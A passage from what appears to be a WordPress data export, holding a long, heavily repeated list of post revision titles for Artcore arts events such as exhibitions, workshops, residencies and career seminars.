Draft","Career Compass Seminar &#8211;","Career Compass Seminar &#8211;","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Auto Draft","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair &#8211; Copy","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Auto Draft","Dis","Dis","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch &#8211; Copy","Disruptive Impressions Exhibition","Disruptive Impressions Exhibition","Disruptive Impressions Exhibition","Disruptive Impressions Exhibition","Disruptive Impressions Exhibition","Disruptive Impressions Exhibition","Disruptive Impressions Exhibition","Disruptive Impressions Exhibition","Disruptive Impressions Exhibition","Disruptive Impressions Exhibition","Disruptive Impressions Exhibition","Disruptive Impressions Exhibition","Disruptive Impressions Exhibition","Disruptive Impressions Exhibition","Auto Draft","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Auto Draft","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Auto Draft","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan &#8211; Copy","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Auto Draft","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Auto Draft","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Auto Draft","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Auto Draft","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Auto Draft","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Auto Draft","Auto Draft","Building Bridges &#8211; International Residency (UK-Germany: Derby-Osnabr\u00fcck)","Building Bridges &#8211; International Residency (UK-Germany: Derby-Osnabr\u00fcck)","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Auto Draft","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Local Residency Exhibition &#8211; Copy","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Auto Draft","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Career Compass","Career Compass","Career Compass","Your Space My Space","Your Space My Space","Your Space My Space","Career Compass","Career Compass","Career Compass","Champions 4 Change","Champions 4 Change","Champions 4 Change","Your Space My Space","Your Space My Space","Your Space My Space","Auto Draft","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Auto Draft","Art for Life","Art for Life","Art for Life","Art for Life","Art for Life","Art for Life","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Art for Life","Art for Life","Art for Life","Art for Life","Art for Life","Art for Life","Art for Life","Art for Life","Art for Life","Art for Life","Art for Life","Art for Life","Art for Life","Art for Life","Art for Life","Auto Draft","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Auto Draft","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Auto Draft","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Auto Draft","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday &#8211; Copy","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Thursday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Thursday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Thursday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Thursday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Thursday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Thursday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Thursday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Thursday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Thursday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Thursday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Thursday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Thursday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Thursday","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","Auto Draft","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Auto Draft","Auto Draft","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Your Space My Space","Your Space My Space","Your Space My Space","Career Compass","Career Compass","Career Compass","Career Compass","Career Compass","Career Compass","Career Compass","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Auto Draft","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Auto Draft","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Auto Draft","CivicLAB Conference 2025","CivicLAB Conference 2025","CivicLAB Conference 2025","CivicLAB Conference 2025","CivicLAB Conference 2025","CivicLAB Conference 2025","CivicLAB Conference 2025","CivicLAB Conference 2025","CivicLAB Conference 2025","CivicLAB Conference 2025","CivicLAB Conference 2025","Auto Draft","Auto Draft","CivicLAB Conference 2025","CivicLAB Conference 2025","CivicLAB Conference 2025","CivicLAB Conference 2025","CivicLAB Conference 2025","CivicLAB Conference 2025","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Local Residency Exhibition","Local Residency Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Local Residency Exhibition","Local Residency Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Auto Draft","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree 